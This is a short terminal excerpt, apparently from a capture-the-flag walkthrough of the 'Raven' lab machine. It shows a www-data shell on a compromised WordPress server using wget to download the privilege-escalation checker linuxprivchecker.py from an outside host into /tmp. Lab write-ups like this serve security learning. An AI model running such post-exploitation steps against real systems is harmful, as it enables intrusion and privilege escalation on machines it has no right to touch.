 cd tmp
bash: cd: tmp: No such file or directory
www-data@Raven:/var/www/html/wordpress$ cd /tmp
cd /tmp
www-data@Raven:/tmp$ wget http://192.168.56.105/linuxprivchecker.py
wget http://192.168.56.105/linuxprivchecker.py
converted 'http://192.168.56.105/linuxprivchecker.py' (ANSI_X3.4-1968) -> 'http://192.168.56.105/linuxprivchecker.py' (UTF-8)
--2026-07-13 13:52:57--  http://192.168.56.105/linuxprivchecker.py
Connecting to 192.168.56.105:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 37177 (36K) [text/x-python]
Saving to: 'linuxprivchecker.py'
linuxprivchecker.py 100%[=====================>]  36.31K  --.-KB/s   in 0.001s
2026-07-13 13:52:57 (37.2 MB/s) - 'linuxprivchecker.py' saved [37177/37177]
www-data@Raven:/tmp$